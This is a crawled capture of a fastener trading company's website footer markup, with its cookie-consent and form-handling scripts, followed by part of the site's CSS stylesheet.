									<h4>Qingdao East & West International Trading Co., Ltd</h4>
									<div class="web-share">
										                                        <a href="https://www.facebook.com/Qewitco-Fasteners-Co-Ltd-214687767233151"  target="_blank"><i class="iconfont icon-facebook"></i></a>
                                                            				                                            <a href="https://x.com/qewitco76816"  target="_blank"><i class="iconfont icon-twitter"></i></a>
                                                            				                                            <a href="https://www.youtube.com/@qewitcofastener"  target="_blank"><i class="iconfont icon-youtube"></i></a>
                                                            				                                            <a href="https://www.linkedin.com/in/peggy-wu-0363924a/"  target="_blank"><i class="iconfont icon-linkedin"></i></a>
                                        									</div>
                                </li>
                                                                <li>
                                    <h3>CUSTOMER SERVICES</h3>
                                    
									<dl>
									                                            <dd><a href="/contact/">Contact Us</a></dd>
                                                                                <dd><a href="/service/technical-support/">Technical Support</a></dd>
                                                                                <dd><a href="/service/non-standard-products/">Non-Standard Products</a></dd>
                                                                                <dd><a href="/service/export/">Sourcing & Procurement</a></dd>
                                                                            </dl>
                                </li>
                                                                <li>
                                    <h3>SUPPORT</h3>
                                    
									<dl>
									                                            <dd><a href="/about/#ce">CE Documents</a></dd>
                                                                                <dd><a href="/blogs/?cat=2">News</a></dd>
                                                                                <dd><a href="/downloads/">Downloads</a></dd>
                                                                            </dl>
                                </li>
                                
                            </ul>
                            <div class="right-form">

                                <div class="text">
                                    <h3>Stay Connected</h3>
                                    <div class="line"></div>
                                    <p>we are always here to help you.Be the first to know about our best deals!                                    </p>
                                </div>
                                <div class="BURY_CODE_c0c477f671f940358abc880669222816"></div>
<script>(function(x,h,l,j,s){x[j]=x[j]||function(){(x[j].a=x[j].a||[]).push(arguments)};s=h.createElement(l);z=h.getElementsByTagName(l)[0];s.async=true;s.charset="UTF-8";s.src="https://libtx.leadscloud.com/Front-Form/buryForm/xhlform_NEW.js";z.parentNode.insertBefore(s,z);})(window,document,"script","_XHLF");_XHLF("200540","188b09ca0e924f18966b3ff6fb420a29","c0c477f671f940358abc880669222816","");</script>                              

                                <!-- form--end -->
                                
                            </div>
                            <!-- form -->
                        </div>
                        <!-- nav -->
                        <div class="foot-copy">
                            <p>Copyright (C) 2010-2028 Qingdao East & West International Trading Co., Ltd All Rights Reserved <a href="##">Privacy Policy</a></p>

                        </div>
                    </div>
                    <!-- footer-box--end -->
                </div>
                <!--inner-20-->
            </div>
            <!--m-width-->

        </footer>
        <div class="win-right">
            <dl>
                <dd>
                    <a class="pc" href="https://web.whatsapp.com/send?phone=+86-186 7896 1578"   target="_blank"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon1.png" alt=""></a>
					<a class="wap" href="whatsapp://send?phone=+86-186 7896 1578" target="_blank"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon1.png" alt=""></a>
                </dd>
            </dl>
            <dl>
                <dd>
                    <a class="pc" href="mailto:peggy.wu@qewitfastener.com"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon2.png" alt=""></a>
					<a class="wap" href="mailto:peggy.wu@qewitfastener.com"><img src="https://www.qewitfastener.com/wp-content/themes/default/images/right-icon2.png" alt=""></a>
                </dd>
            </dl>
            
        </div>
        <a href="javascript:;" id="toTop">
            <img src="https://www.qewitfastener.com/wp-content/themes/default/images/gotop.png" />
        </a>
        <!--[if lte IE 9]>
		<div class="（⊙.⊙）" id="kill-ie">
		    <div class="（//▽//）"></div>
		    <div class="o_O">
		        <a class="ฅ’ω’ฅ" href="javascript:/*ฅ’ω’ฅ*/;" onclick="document.getElementById('kill-ie').parentNode.removeChild(document.getElementById('kill-ie'))"></a>
		        <div class="๑乛◡乛๑">Your current browser version is too low, there is a security risk, it is recommended that you upgrade your browser</div>
		        <div class="(*^__^*)">
		            <a class="^O^" data-rel="chrome" href="https://www.google.cn/intl/zh-CN/chrome/browser/desktop/" target="_blank" title="Download chrome">
		            </a>
		            <a class="^O^" data-rel="firefox" href="https://www.mozilla.org/zh-CN/firefox/new/" target="_blank" title="Download firefox">
		            </a>
		        </div>
		    </div>
		</div>
		<![endif]-->
    </div>

    <style>
	    @media screen and (max-width: 1000px){
	        .cookie-box{
	            width: 50% !important;
	                background: rgba(255, 255, 255,.95) !important;
	                border-top-right-radius: 20px !important;
	                padding: 10px !important;
	        }
	         .cookie-box > div{
	             flex-direction: column;
	         }
	        .cookie-left{
	            margin-bottom: 20px;
	            padding-top: 5px !important;
	        }
	        .cookie-left h1{
	            font-size: 15px !important;
                line-height: 24px !important;
                color: #333 !important;
                font-weight: bold !important;
                margin-bottom: 10px !important;
	        }
	         .cookie-left p{
	             font-size: 12px !important;
                color: #212121 !important;
	         }
	         .cookie-btn-box a:first-child{
	             color: #333 !important;
	         }
	         .cookie-btn-box{
	             width: auto !important;
	         }
	         .cookie-btn-box a{
	   
                    border-radius: 20px !important;
                    padding: 5px !important;

                    font-size: 12px !important;
                    line-height: 20px !important;
	         }
	         .cookie-box{
	             bottom: 220px !important;
	             border: 1px solid  #252740;
	         }
	         
	    }
	</style>
    <div class="cookie-box" style="display: none;box-sizing: border-box; position: fixed;width: 80%;padding: 20px;left: 0;bottom: 0px;border-radius: 0px;background: #fff;-moz-box-shadow: 0 -1px 10px 0 #acabab4d;-webkit-box-shadow: 0 -1px 10px 0 #acabab4d;box-shadow: 0 -1px 10px 0 #acabab4d;z-index: 999;overflow: hidden;">
        <div style="display: flex;justify-content: space-between;">
            <div class="cookie-left">
                <div style="font-size: 18px;line-height: 30px;color:#333;font-weight:bold;">We Value Your Privacy</div>
                <p style="font-size: 14px;color: #212121;">We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept", you consent to our use of cookies.</p>
            </div>
     
            <div class="cookie-btn-box" style="display: flex;justify-content: space-between;width: 300px;align-items: center;">
                <a style="background: #e8e8e8;width: 40%;color: #74787b !important;display: inline-block;border-radius: 10px;padding: 10px;text-align: center;text-decoration: none;font-size: 16px;line-height: 26px;" href="javascript:void(0);" href="javascript:void(0);" onclick="closeBox()" class="cookie-btn cookie-over">Reject</a>
                <a style="background: #252740; width: 40%;color: #fff !important;display: inline-block;border-radius: 10px;padding: 10px;text-align: center;text-decoration: none;font-size: 16px;line-height: 26px;" href="javascript:void(0);" title="" onclick="setCookies(1)" class="cookie-btn cookie-ok">Accept</a>
            </div>
        </div>
    </div>
    <script>
        //获取cookie
        function getCookie(name) {  
            var value = `; ${document.cookie}`;  
            var parts = value.split(`; ${name}=`);  
            if (parts.length === 2) return parts.pop().split(';').shift();  
            return null;  
        }  
        // 查询是否存入了 
        var consentStatusCookie = getCookie('consentstatus');  
        var firstCookieBox = document.querySelector('.cookie-box'); 
        if (consentStatusCookie == null) {  
            
            firstCookieBox.style.display = 'block'; 

        } else{
            console.log('Cookie存入成功，值为：', consentStatusCookie);  
        }
        //关闭
        function closeBox(){
            firstCookieBox.style.display = 'none'; 
        }
        //点击存入 cookie
        function setCookies(json_consent_status) {
            var currentDate = new Date();
            var expirationDate = new Date(currentDate);
            expirationDate.setFullYear(currentDate.getFullYear() + 1);
            var expires = expirationDate.toUTCString();
            document.cookie = "consentstatus=" + json_consent_status + ";expires=" + expires + ";path=/";
            //关闭
            closeBox()
        }
    </script>
    
    <script>
document.addEventListener("DOMContentLoaded", function(){
  let divc = document.querySelectorAll('div[style]');
  let len = divc.length;
  for(let i = 0; i < len; i++) {
    let actdisplay = window.getComputedStyle(divc[i], null).display;
    let actclear = window.getComputedStyle(divc[i], null).clear;
    
    if(actdisplay == 'block' && actclear == 'both') {
      divc[i].remove();
    }
  }
});

/*表单*/
let hasRedirected = false;

$(document).on('click', '.xhl-submit', function () {
  if (hasRedirected) return;

  setTimeout(function () {
    const observer = new MutationObserver(function () {
      // 修改点：直接查找同时拥有这两个 class 的元素
      // 只要页面中存在 .xhl-form-alert 且它拥有 .xhl-alert-success 类
      if ($('.xhl-form-alert.xhl-alert-success').length > 0 && !hasRedirected) {
        hasRedirected = true;
        observer.disconnect();
        window.location.href = '/thanks'; // 替换为你的跳转地址
      }
    });

    // 监听整个文档
    observer.observe(document.body, {
      childList: true,    // 监听子元素添加/删除 (防止提示框是新插入的)
      subtree: true,      // 监听所有后代节点
      attributes: true,   // 关键点：监听属性变化 (防止提示框早已存在，只是单纯加了个 class)
      attributeFilter: ['class'] // 只监听 class 属性的变化，优化性能
    });

    // 超时断开，防止无限监听
    setTimeout(() => observer.disconnect(), 10000);
  }, 200);
});
</script>

</body>

</html>	

--- FILE ---
content_type: text/css
request_url: https://www.qewitfastener.com/wp-content/themes/default/css/style.css?v=1.0.2
body_size: 10465
content:
@charset "UTF-8";
/*header start*/
#menuWap {
  display: none;
}
.document li{
    list-style-type:initial;
}
.layui-layer-content {
  height: calc(100% - 43px);
}

.layui-layer-content iframe {
  height: 100% !important;
}

.logo {
  margin: 20px 0;
  float: left;
}

.h-right {
  float: right;
  display: flex;
  align-items: center;
  line-height: 32px;
  margin: 26px 0 0;
}

.h-search {
  width: 218px;
  border: 1px solid #1F65B2;
  position: relative;
}

.h-search input {
  width: 100%;
  height: 32px;
  border: none;
  box-sizing: border-box;
  padding: 10px;
}

.h-search button {
  position: absolute;
  width: 32px;
  height: 100%;
  border: none;
  right: 0;
  top: 0;
  box-shadow: none;
  background: #1F65B2 url("../images/h-ss.png") no-repeat 50% 50%;
}

.h-lx {
  display: flex;
  align-items: center;
  margin-right: 60px;
}

.h-lx a {
  color: #333;
  font-size: 18px;
  display: inline-block;
  background-position: 0 50%;
  background-repeat: no-repeat;
  padding-left: 30px;
  transition: all 0.5s;
}

.h-lx a:hover {
  color: #1F65B2;
  text-decoration: underline;
}

.h-lx .tel {
  background-image: url("../images/h-tel.png");
}

.h-lx .mail {
  background-image: url("../images/h-mail.png");
}

.h-lx .line {
  display: inline-block;
  width: 1px;
  height: 20px;
  background-color: #CDCDCD;
  margin: 0 35px;
}

.header-box {
  position: relative;
  z-index: 2;
}

.nav-box {
  position: absolute;
  right: 0;
  background: #BF0021;
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.2);
  z-index: 2;
  top: 100%;
  transform: translateY(-50%);
  padding-right: 180px;
}

.nav-box:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 46px;
  height: 83px;
  background: url("../images/navbg.png") no-repeat;
  transform: translateX(-100%);
  margin-top: -4px;
  background-size: cover;
}

.pcnav li {
  float: left;
  position: relative;
  padding: 0 41px;
}

.pcnav li > a {
  display: block;
  padding: 17px 0;
  font-size: 20px;
  color: #FFF;
  font-weight: 600;
  align-items: center;
  position: relative;
}

.pcnav li > a .iconfont {
  margin-left: 6px;
  transform: rotate(90deg);
  display: inline-block;
  font-weight: 400;
  font-size: 12px;
}

.pcnav li:nth-last-child(1) {
  padding-right: 0;
}

.pcnav li:hover .erji {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
}

.erji {
  position: absolute;
  left: 0;
  top: 100%;
  opacity: 0;
  visibility: hidden;
  font-size: 14px;
   box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
   z-index: 199;
   padding: 10px 0;
   background: #FFFFFF;
}

.erji dl {
  padding:  0;
  
  background: #FFFFFF;
 
  transition: all 0.3s;
}

.erji dd {
  white-space: nowrap;
  /*margin-bottom: 6px;*/
  padding: 5px 26px;
  transition: all 0.45s;
  position: relative;
}

.erji dd > a {
  transition: all 0.45s;
  background-repeat: no-repeat;
  background-position: 0 50%;
  text-transform: uppercase;
}

.erji dd:hover > a {
  padding-left: 20px;
  background-image: url("../images/libg.png");
}

.erji dd:hover > dl {
  visibility: visible;
  opacity: 1;
}

.erji dd dl {
  position: absolute;
  top: 0;
  margin-top: 10px;
  left: 100%;
  opacity: 0;
  visibility: hidden;
}

.erji a {
  color: #707070;
}

/*header end*/
/*footer start*/
.footer {
  background: #204E83;
}

.footer-box {
  position: relative;
}

.foot-nav .right-form {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 29%;
  box-sizing: border-box;
  padding: 0 45px;
  background: url("../images/fotbg.jpg") no-repeat;
  background-size: 100% 100%;
}

.foot-nav .text {
  text-align: center;
  color: #C9C9C9;
  margin-bottom: 30px;
}

.foot-nav .text h3 {
  margin-bottom: 0;
}

.foot-nav .xhl-input-xlarge {
  height: 48px;
  border-radius: 24px;
}

.foot-nav .usedComp {
  width: 100%;
  margin-bottom: 0;
  position: relative;
}
.foot-nav .usedComp label{
    display: none;
}
.foot-nav #xhlFormSubmit {
  margin-top: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 48px;
  height: 48px;
  border-radius: 50%;
  z-index: 3;
  background: #B10B10 url("../images/send.png") no-repeat 50% 50%;
  overflow: hidden;
  text-indent: 200px;
}

.foot-nav h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #FFF;
  margin: 50px 0 12px;
}

.foot-nav h3 a {
  color: #FFF;
}

.foot-nav h4 {
  font-weight: 600;
  font-size: 18px;
  color: #FFF;
}

.foot-nav .line {
  width: 84px;
  height: 2px;
  background: #fff;
  margin: 20px auto;
}

.foot-nav li {
  float: left;
  width: 23%;
  box-sizing: border-box;
  padding-right: 3%;
}

.foot-nav li:nth-child(1) a:hover {
  padding-left: 0;
}

.foot-nav li:nth-child(1) a:hover:after {
  display: none;
}

.foot-nav dd {
  color: #C9C9C9;
  margin-bottom: 10px;
  line-height: 2;
  background-position: 0 3px;
  background-repeat: no-repeat;
}

.foot-nav dd a {
  color: #C9C9C9;
  position: relative;
}

.foot-nav dd a:hover {
  color: #fff;
  transition: all 0.3s;
  padding-left: 17px;
}

.foot-nav dd a:hover:after {
  visibility: visible;
  opacity: 1;
}

.foot-nav dd a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  width: 0;
  height: 0;
  transform: translateY(-50%);
  border-style: solid;
  border-width: 4px 0 4px 5px;
  border-color: transparent transparent transparent #fff;
  opacity: 0;
  visibility: hidden;
}

.foot-nav .web-share {
  margin-top: 30px;
}

.foot-nav .web-share a {
  background: #1F65B2;
  margin-right: 10px;
  display: inline-block;
  width: 36px;
  height: 36px;
  text-align: center;
  line-height: 36px;
}

.foot-nav .web-share a .iconfont {
  color: #163E6C;
  font-size: 18px;
}

.foot-nav .web-share a:hover {
  background: #B10B10;
}

.foot-nav .web-share a:hover .iconfont {
  color: #FFF;
}

.foot-copy {
  color: #c9c9c9;
  padding: 25px 0;
  position: relative;
}

.foot-copy p {
  line-height: 1;
}

.foot-copy a {
  color: #c9c9c9;
}

.foot-copy a:hover {
  color: #FFF;
}

/*footer end*/
/*轮播图start*/
.banner {
  max-width: 1920px;
  margin: 0 auto 0;
  width: 100%;
  background: #FFFFFF;
}

.banner .swiper-slide {
  position: relative;
  overflow: hidden;
  height: 100%;
}

.banner .swiper-slide .video-box {
  width: 100%;
  padding-bottom: 40%;
  position: relative;
  overflow: hidden;
}

.banner .swiper-slide .video-box video {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}

.banner .bg-box {
  position: relative;
  z-index: 1;
}

.banner .bg-box img {
  width: 100%;
  height: auto;
}

.banner .wap-box {
  display: none;
}

.banner .wap-box img {
  width: 100%;
  height: auto;
}

.banner .swiper-pagination-bullet {
  width: 30px;
  height: 4px;
  background: #FFFFFF;
  opacity: 0.3;
  border-radius: 0%;
  transition: all 0.6s;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 8px;
}

.banner .swiper-pagination-bullet-active {
  opacity: 1;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets,
.banner .swiper-pagination-custom,
.banner .swiper-pagination-fraction {
  bottom: 20px;
}

.banner .banner-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9;
  flex-direction: column;
}

.swiper-slide .banner-content {
  transform: translateY(-200px);
  opacity: 0;
  transition: all .6s;
}

.ani-slide .banner-content {
  transform: translateY(0);
  opacity: 1;
}

/*轮播图end*/
.crumbs-box {
  padding: 16px 0;
  font-weight: 500;
  margin-bottom: 26px;
  text-transform: capitalize;
  position: relative;
}

.crumbs-box .slot-right {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}

.crumbs-box .slot-right .h-search {
  border-color: #B10B10;
}

.crumbs-box .slot-right .h-search button {
  background-color: #B10B10;
}

.crumbs-box a {
  color: #333;
  display: inline-block;
  transition: all 0.4s;
}

.crumbs-box a:hover {
  color: #B24249;
}

.crumbs-box i {
  display: inline-block;
  padding: 0 5px;
  color: #333;
}

.crumbs-box span {
  color: #333;
}

/*公共样式定义 start*/
/*例如,统一间距,统一字体,统一大小写,统一最大距离*/
.ipd-20 {
  padding: 0 20px;
}

/* 内容区域宽度+40px */
.m-width-1480 {
  max-width: 1480px;
  margin: 0 auto;
}

/*置顶按钮 start*/
#toTop {
  width: 40px;
  height: 40px;
  right: 20px;
  border-radius: 50%;
  bottom: 20px;
  position: fixed;
  z-index: 999;
  background: #B10B10;
  text-align: center;
  line-height: 40px;
}

#toTop img {
  vertical-align: middle;
}

/*置顶按钮 end*/
/*分页 start*/
.page-box {
  padding: 50px 0;
  text-align: center;
  font-size: 18px;
}

.page-box .prev, .page-box .next {
  width: 140px;
}

.page-box .page-inner {
  display: flex;
  justify-content: center;
}

.page-box .page-inner a,
.page-box .page-inner span {
  display: inline-flex;
  color: #8C8C8F;
  margin: 0 5px;
  min-width: 52px;
  height: 52px;
  line-height: 52px;
  justify-content: center;
  background: #FFF;
}

.page-box .page-inner .current {
  background-color: #B10B10;
  color: #fff;
}

/*分页 end*/
/*公共样式定义 end*/
.index-about-grid {
  background: url("../images/about-bg.jpg") 50% 100% no-repeat;
  background-size: cover;
  padding: 120px 0 150px;
}

.index-about-grid .text {
  float: left;
  width: 44%;
  padding-top: 5%;
}

.index-about-grid .imgshow {
  float: right;
  width: 46%;
}

.index-about-grid .imgshow img {
  width: 100%;
}

.about-cont {
  padding: 0 50px;
}

.about-cont .a-tt {
  margin: 0 0 16px;
}

.about-cont .a-tt h2 {
  font-size: 36px;
  color: #434343;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
}

.about-cont .a-tt h2 img {
  vertical-align: middle;
}

.about-cont .text-p {
  font-size: 14px;
  color: #888;
}

.about-cont .see-more {
  margin: 40px 0 0;
  display: inline-block;
  background-color: #1F65B2;
  font-size: 18px;
  text-transform: uppercase;
  color: #FFF;
  line-height: 42px;
  height: 42px;
  padding: 0 18px;
  position: relative;
}

.about-cont .see-more:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 42px 0 0 32px;
  border-color: transparent transparent transparent #1F65B2;
  transform: translateX(100%);
}

.index-adlist-grid {
  padding: 140px 0;
  box-shadow: 0px 5px 14px 1px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 1;
}

.adlist-list {
  text-align: center;
}

.adlist-list li {
  float: left;
  width: 23%;
  margin-right: 2.66%;
}

.adlist-list li:nth-child(4) {
  margin-right: 0;
}

.adlist-list .icon {
  display: inline-block;
  height: 79px;
}

.adlist-list h3 {
  margin: 20px 0 0;
  font-size: 24px;
  color: #1F65B2;
  font-weight: 600;
  line-height: 1.3;
  line-height: 30px;
  height: 60px;
}

.adlist-list .line {
  width: 35px;
  height: 3px;
  background: #C7C7C7;
  margin: 12px auto;
}

.adlist-list .text-p {
  color: #818181;
  line-height: 1.8;
}

.index-product-grid {
  padding: 180px 0;
  background: url("../images/indprobg.jpg") no-repeat;
  background-size: cover;
  position: relative;
}

.indpro-list .p-t {
  background-color: #B10B10;
  color: #FFF;
  padding: 17px 30px;
}

.indpro-list .p-t h3 {
  font-size: 20px;
}
.indpro-list .p-t h3 a{
    color: #FFF;
}

.indpro-list .p-item {
  background: #FFFFFF;
}


.indpro-list .imgshow img {
  width: 100%;
}

.indpro-list li {
  float: left;
  width: 50%;
  padding: 0 18px;
  box-sizing: border-box;
}

.indpro-list .p-bot .imgshow {
  float: left;
  width: 50%;
  box-sizing: border-box;
}

.indpro-list .p-bot .text {
  float: right;
  width: 50%;
  color: #313131;
  font-size: 16px;
  box-sizing: border-box;
  padding: 30px 40px;
}

.indpro-list .p-bot p {
  line-height: 30px;
  height: 210px;
  display: -webkit-box;
  -webkit-line-clamp: 7;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.indpro-list .p-bot a {
  color: #313131;
  /*text-decoration: underline;*/
}

.indpro-list .p-bot a:hover{
    color: #B10B10;
    text-decoration: underline;
}
.indpro-list li {
  margin-bottom: 40px;
}

.index-why-grid {
  padding: 1px 0 110px;
  box-shadow: 0px 5px 14px 1px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 1;
}

.w-title {
  line-height: 48px;
  text-align: center;
  margin: 80px 0 50px;
}

.w-title h2 {
  font-size: 36px;
  color: #434343;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 16px;
}

.w-title h2 img {
  vertical-align: middle;
}

.why-list ul {
  display: flex;
  justify-content: center;
}

.why-list .w-item {
  background: url("../images/whybg.png") no-repeat;
  height: 325px;
  width: 325px;
  box-sizing: border-box;
  padding: 0 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  transition: all 0.4s;
}

.why-list .w-item:hover {
  background: url("../images/whybg2.png") no-repeat;
  transform: translateY(-20px);
  background-size: 100%;
}

.why-list li {
  margin: 0 18px;
}

.why-list h3 {
  line-height: 36px;
}

.why-list h3 a {
  font-size: 24px;
  color: #FFF;
}

body {
  background-color: #f9f9f9;
}

.title {
  text-align: center;
  margin: 110px 0 50px;
}

.title .tips {
  color: #B10B10;
}

.title h2 {
  font-size: 36px;
  color: #434343;
  font-weight: 600;
}

.index-news-grid {
  padding: 0 0 200px;
}


.index-news-grid .news-list .imgshow img {
  width: 100%;
}

.index-news-grid .news-list li {
  float: left;
  width: 33.33%;
  padding: 0 28px;
  box-sizing: border-box;
}

.index-news-grid .n-item {
  background-color: #FFF;
  position: relative;
  transition: all 0.5s;
}

.index-news-grid .n-item:hover {
  box-shadow: 0px 20px 30px 0px rgba(39, 39, 39, 0.1);
}

.index-news-grid .n-item:hover h3 a {
  color: #1F65B2;
}

.index-news-grid .n-item .date {
  position: absolute;
  top: -10px;
  right: 0;
  width: 56px;
  height: 96px;
  background: url("../images/date.png") no-repeat;
  color: #FFF;
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  line-height: 36px;
  box-sizing: border-box;
}

.index-news-grid .n-item .date em {
  padding: 5px 0;
}

.index-news-grid .n-item .date em:nth-child(2) {
  border-top: 1px solid rgba(255, 255, 255, 0.5);
}

.index-news-grid .text {
  padding: 26px;
}

.index-news-grid h3 {
  font-weight: 600;
  line-height: 30px;
  height: 60px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin-bottom: 18px;
}

.index-news-grid h3 a {
  color: #4B4B4B;
  font-size: 24px;
}

.index-news-grid p {
  font-size: 16px;
  color: #818181;
  line-height: 26px;
  height: 78px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.index-news-grid .see-more {
  color: #B10B10;
  font-style: 16px;
  font-weight: 600;
  margin: 20px 0 0;
  display: inline-block;
}

.index-news-grid .see-more .iconfont {
  margin-left: 3px;
}

.banner-ny img {
  width: 100%;
}

.content-left {
  float: left;
  width: 24%;
  color: #FFF;
  margin-bottom: 130px;
}

.content-left .left-tt {
  border-radius: 0px 67px 0px 0px;
  background: #B10B10 url("../images/left-tt.png") no-repeat 17px 50%;
  background-size:30px;
  /*height:67px;*/
  /*line-height:67px;*/
  /*padding-left: 88px;*/
  margin-bottom: 28px;
  padding: 10px 0 10px 67px;
}

.content-left .left-tt h2 {
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
}

.proclass li {
  margin: 0 0 14px;
}

.proclass li:hover h3, .proclass li.cur h3 {
  border-color: #B10B10;
}

.proclass li:hover h3 .iconfont, .proclass li.cur h3 .iconfont {
  transform: translateY(-50%) rotate(90deg);
  color: #B10B10;
}

.proclass li.act > dl {
  display: block;
}

.proclass .act h3 {
  border-color: #B10B10;
}

.proclass .act h3 .iconfont {
  transform: translateY(-50%) rotate(90deg);
  color: #B10B10;
}

.proclass dl {
  display: none;
  padding: 8px 24px;
}

.proclass dd {
  border-bottom: 1px solid #EDEDED;
}

.proclass dd.thish a {
  color: #B10B10;
}

.proclass dd.thish a:after {
  opacity: 1;
}

.proclass dd a {
  display: block;
  color: #333;
  font-size: 16px;
  padding: 14px 0 14px;
  transition: all 0.3s;
  position: relative;
}

.proclass dd a:after {
  content: '';
  position: absolute;
  left: -12px;
  top: 0;
  height: 100%;
  width: 3px;
  background-color: #B10B10;
  opacity: 0;
  transition: all 0.4s;
}

.proclass dd a:hover {
  color: #B10B10;
}

.proclass h3 {
  padding-left: 12px;
  border-left: 5px solid transparent;
  transition: all 0.5s;
  color: #333;
  font-size: 20px;
  position: relative;
  font-weight: 500;
}

.proclass h3 .iconfont {
  position: absolute;
  right: 35px;
  top: 50%;
  transform: translateY(-50%);
  color: #666666;
  font-size: 18px;
  transition: all 0.5s;
}

.proclass h3 a {
  padding: 14px 50px 14px 10px;
  color: #333;
  display: block;
  background-color: #FFE6E6;
}

.content-right {
  float: right;
  width: 71%;
}

.productny-list h3 {
  background-color: #FFF;
  border-bottom: 1px solid #f5f5f5;
  transition: all 0.4s;
  /*white-space: nowrap;*/
  /*overflow: hidden;*/
  /*text-overflow: ellipsis;*/
  
  padding: 12px;
}

.productny-list h3 a {
  font-size: 14px;
  color: #333;
  display: block;
  text-align: center;
    line-height: 24px;
    height: 72px;
  display:-webkit-box;
-webkit-line-clamp:3;
-webkit-box-orient:vertical;
overflow:hidden;

}

/*.productny-list li:hover h3 {*/
/*  background-color: #B10B10;*/
/*}*/

/*.productny-list li:hover h3 a {*/
/*  color: #fff;*/
/*}*/

.productny-list li:hover .imgshow:after {
  transform: scale(1);
}

.productny-list .imgshow {
  position: relative;
  padding-bottom:100%;
  overflow: hidden;
}
.productny-list .imgshow a{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.productny-list .imgshow a img{width:100%;height:auto;}
.productny-list .imgshow:after {
  content: '';
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
  background-color: rgba(177, 11, 16, 0.12);
  transition: all 0.4s;
  transform: scale(0);
  pointer-events: none;
}

.content-product .productny-list ul {
  margin: 0 -28px;
}

.content-product .productny-list .imgshow img {
  width: 100%;
}

.content-product .productny-list li {
  float: left;
  width: 25%;
  padding: 0 28px;
  box-sizing: border-box;
}

.content-product .productny-list li {
  margin-bottom: 40px;
}

.newpro {
  margin: 70px 0;
}

.newpro .left-tt {
  margin-bottom: 0;
}

.newpro ul {
  background-color: #FFF;
  border: 1px solid #EEEEEE;
  padding: 28px 0 0;
}

.newpro li {
  padding: 0 16px;
  margin-bottom: 26px;
  overflow: hidden;
}

.newpro li:hover h3 a {
  color: #B10B10;
  text-decoration: underline;
}

.newpro .imgshow {
  float: left;
  width: 32%;
}

.newpro .imgshow img {
  width: 100%;
}

.newpro .text {
  float: right;
  width: 60%;
}

.newpro .text h3 {
  font-weight: 600;
}

.newpro .text h3 a {
  color: #333;
  font-size: 20px;
}

.newpro .text p {
  color: #323030;
  line-height: 24px;
  height: 72px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.newpro .see-more {
  color: #666666;
  text-transform: uppercase;
  text-align: right;
  display: flex;
  justify-content: flex-end;
  margin: 0 30px 30px;
  font-size: 14px;
  align-items: center;
}

.newpro .see-more:hover {
  color: #B10B10;
}

.newpro .see-more .iconfont {
  font-size: 12px;
}

.prodis-cont .shareto {
  margin: 60px 0 30px;
}

.prodis-cont .shareto label {
  text-transform: uppercase;
  font-size: 16px;
  color: #3B3835;
}

.prodis-cont .shareto a {
  display: inline-block;
  background: #1F65B2;
  width: 36px;
  height: 36px;
  color: #FFF;
  margin-right: 15px;
  border-radius: 50%;
  text-align: center;
  line-height: 36px;
}

.prodis-cont .shareto a:hover {
  background: #B10B10;
}

.prodis-cont .text {
  float: right;
  width: 52%;
}

.prodis-cont .text h1 {
  font-size: 30px;
  color: #333;
  margin-bottom: 40px;
}

.prodis-cont .text-p {
  font-size: 16px;
  color: #797A7B;
}

.prodis-cont .text-p em {
  font-weight: bold;
}

.prodis-cont .text-p p {
  margin-bottom: 8px;
}

.prodis-swiper {
  float: left;
  width: 45%;
  box-sizing: border-box;
}

.prodis-swiper .gallery-top {
  background: #FFFFFF;
}

.prodis-swiper .swiper-slide img {
  width: 100%;
}

.prodis-swiper .gallery-thumbs .swiper-slide {
  box-sizing: border-box;
}

.prodis-swiper .gallery-thumbs .swiper-slide img {
  border: 1px solid transparent;
}

.prodis-swiper .gallery-thumbs .swiper-slide.swiper-slide-thumb-active img {
  border-color: #B10B10;
}

.bot-pro-swiper {
  position: relative;
  margin-top: 16px;
}

.links {
  overflow: hidden;
}

.links li {
  float: left;
  width: 48%;
}

.links li:nth-child(2) {
  float: right;
}

.links a {
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: bold;
  line-height: 1;
  width: 100%;
  background-color: #B10B10;
  color: #FFF;
  transition: all 0.4s;
}

.links a:hover {
  background-color: #1F65B2;
}

.links a img {
  margin-right: 15px;
}

.prod-tab {
  overflow: hidden;
  margin: 50px 0 0;
}

.prod-tab a {
  font-size: 16px;
  color: #4B4B4B;
  float: left;
  width: 25%;
  text-align: center;
  line-height: 50px;
  text-transform: uppercase;
  position: relative;
}

.prod-tab a:after {
  content: '';
